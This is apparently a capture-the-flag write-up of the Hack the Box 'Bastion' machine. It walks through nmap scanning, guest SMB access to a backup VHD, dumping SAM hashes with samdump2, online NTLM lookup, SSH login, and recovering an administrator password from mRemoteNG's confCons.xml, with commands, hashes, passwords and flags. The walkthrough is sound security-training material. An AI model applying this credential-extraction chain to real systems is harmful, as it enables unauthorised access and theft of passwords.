Hack the Box – Bastion

As normal I add the IP of the machine 10.10.10.134 to /etc/hosts as bastion.htb



NMAP

To start off with, I perform a port discovery to see what I could find.

nmap -p- -sT -sV -sC -oN initial-scan bastion.htb

It seems we have discovered a few ports open. I chose not to perform a UDP scan at this point in the exercise. It seems we have SSH on port 22, 135, 139 and 445 for NETBIOS and some others I may look at later, those being 5985 and 47001

SMB

Let's take a quick look at SMB and see what we can enumerate.

smbmap -d BASTION -H bastion.htb -u guest

```
root@thp3:/opt/htb/bastion.htb# smbmap -d BASTION -H bastion.htb -u guest
[+] Finding open SMB ports....
[+] User SMB session establishd on bastion.htb...
[+] IP: bastion.htb:445 Name: bastion.htb


Disk Permissions
----
ADMIN$ NO ACCESS
Backups READ, WRITE
[!] Unable to remove test directory at \\bastion.htb\Backups\WrRTYSjoBx, plreae remove manually
C$ NO ACCESS
IPC$ READ ONLY
```

Knowing that I would have access to this machine over SMB, I decided to switch to a Windows box to enumerate a little quicker. I loaded up a Windows 10 virtual machine and tried to connect to the Backups shared folder.

```
C:\Program Files (x86)\mRemoteNG>net use z: \\bastion.htb\Backups /user:BASTION\guest "" The command completed successfully.
```


VHD

Now that I had access to the folder share



Browsing through the Backups folder, I came across a VHD which was labelled as a PC backup named **L4mpje-PC.** I decided to open this up with 7-zip to see what was inside, and after browsing the folders, it was clear this was a backup of a machine.

I instantly went for the SAM and SYSTEM file to pull off to see if I could get the user and password.



I transferred these to my kali machine to extract the hashes. I run samdump2 to get this information from the database.

samdump2 SYSTEM SAM > passes.txt


```
root@thp3:/opt/htb/bastion.htb# samdump2 SYSTEM SAM > passes.txt
root@thp3:/opt/htb/bastion.htb# cat passes.txt
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
```

I had a user and a hash. Now it was time to see if this is on any known hashed password sites before I attempt to crack it.

L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::

The user is L4mpje and the password hash is 26112010952d963c8dc4217daec986d9

I went over to https://hashkiller.co.uk/Cracker/NTLM to see if the password was already in there.



It was already in their database therefore there was no need for me to brute the password.

The password is **bureaulampje**.

SSH

Now that I had the username and password, I went back to basics and had to think where these could be used and then remembered these could possibly be used on SSH. Although the dump only revealed one user, surely SSH has been installed for this very reason.

Let's see if we can get access. I went back to my kali machine again for this.

ssh I4mpje@bastion.htb

I was presented with a windows command prompt.

```
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

l4mpje@BASTION C:\Users\L4mpje>
```

Let's see what we can find. I instantly went to the Desktop knowing this normally contains the folder for the user hash.

```
l4mpje@BASTION C:\Users\L4mpje>cd Desktop
l4mpje@BASTION C:\Users\L4mpje\Desktop>dir
Volume in drive C has no label.
 Volume Serial Number is OCB3-C487
 Directory of C:\Users\L4mpje\Desktop
22-02-2019 16:27
                     <DIR>
22-02-2019 16:27
                     <DIR>
23-02-2019 10:07
                                 32 user.txt
               1 File(s)
                                     32 bytes
               2 Dir(s) 11.395.891.200 bytes free
l4mpje@BASTION C:\Users\L4mpje\Desktop>type user.txt
9bfe57d5c3309db3a151772f9d86c6cd
l4mpje@BASTION C:\Users\L4mpje\Desktop>
```

Success, the user hash is complete.

Now that I had this, it was time to do a little bit more enumeration of the OS to see what else was on it.

mRemoteNG

Browsing through the system, I could not see anything obvious until I came across an application that I had not heard of before that had been installed. This was called mRemoteNG, so I decided to investigate the application for any known exploits or vulnerabilities.

```
l4mpje@BASTION C:\Users\L4mpje\Desktop>cd "\Program Files (x86)"
l4mpje@BASTION C:\Program Files (x86)>dir
Volume in drive C has no label.
 Volume Serial Number is 0CB3-C487
 Directory of C:\Program Files (x86)
22-02-2019 15:01
                     <DIR>
22-02-2019 15:01
                     <DIR>
16-07-2016 15:23
                    <DIR>
                                    Common Files
23-02-2019 10:38
                    <DIR>
                                    Internet Explorer
16-07-2016 15:23
                    <DIR>
                                    Microsoft.NET
22-02-2019 15:01
                    <DIR>
                                   mRemoteNG
23-02-2019 11:22
                                    Windows Defender
                    <DIR>
23-02-2019 10:38
                                   Windows Mail
                    <DIR>
                                    Windows Media Player
23-02-2019 11:22
                    <DIR>
16-07-2016 15:23
                                    Windows Multimedia Platform
                    <DIR>
16-07-2016 15:23
                    <DIR>
                                    Windows NT
                                    Windows Photo Viewer
23-02-2019 11:22
                     <DIR>
                                   Windows Portable Devices
16-07-2016 15:23
                    <DIR>
16-07-2016 15:23
                    <DIR>
                                    WindowsPowerShell
               0 File(s)
                                      0 bytes
              14 Dir(s) 11.395.891.200 bytes free
```

After a bit of searching, I came across an article about cracking the password hash from the application. Or rather, a weakness that was exposed within the application to expose the password.

http://www.kayhankayihan.com/mremote-password-hash-crack/

I decided to install mRemoteNG onto my windows vm. During the install and first run of the application, I realised it was looking for a confcons.xml file that was currently blank. I had to get the version from the bastion host and transfer it across to my windows vm.

I did a quick directory search for the file and came up with it in the following directory.

cd \ dir confcons.xml /s /p

This provided me with the directory location.

```
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
22-02-2019 15:03
                    <DIR>
22-02-2019 15:03
                    <DIR>
22-02-2019 15:03
                            6.316 confCons.xml
22-02-2019 15:02
                            6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 15:02
                            6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 15:02
                            6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 15:02
                            6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 15:03
                            6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 15:03
                            6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 15:03
                            6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 15:03
                            6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 15:03
                            6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 15:03
                           6.316 confCons.xml.20190222-1403486580.backup
22-02-2019 15:03
                               51 extApps.xml
29-04-2019 19:46
                           8.742 mRemoteNG.log
22-02-2019 15:03
                           2.245 pnlLayout.xml
22-02-2019 15:01
             5:01 <DIR>
14 File(s)
                                  Themes
                               80.102 bytes
              3 Dir(s) 11.397.853.184 bytes free
```


Now that I know the location of the file, I checked its contents first to see if the administrator password was stored within the file as a hashed password and could see one available.

type confcons.xml


I then transferred it to my kali machine and then across to the windows virtual machine. Little bit long winded I know, but I am so used to using the kali machine, it came naturally to transfer it to that machine.

scp | 14mpje@bastion.htb:/C:/Users/L4mpje/AppData/Roaming/mRemoteNG/confcons.xml.

I then put this to my windows vm and replaced the original file with the downloaded one form the bastion host.



Now that the file had been replaced, I open the mRemoteNG application.




As the article stated, I created the new external tool with the following parameters;

Display name: ParolaGoster


Filename: cmd

Arguments: /k echo %password%

Once this was created I clicked on DC and chose External Tools and then ParolaGoster.



This then opened a command prompt displaying what is said to be the administrator password.



The password stated it is thXLHM96BeKL0ER2

Let's see if this password can be used with the administrator account over SSH

Rooted

I attempted to get in via SSH with the password that I had obtained.

ssh administrator@bastion.htb

```
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>
```

Now that I had administrator access, it was time to view the root hash.

```
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

administrator@BASTION C:\Users\Administrator>cd Desktop

administrator@BASTION C:\Users\Administrator\Desktop>type root.txt
958850b91811676ed6620a9c430e65c8
administrator@BASTION C:\Users\Administrator\Desktop>
```

A simple browse to the administrator Desktop and the output the root.txt.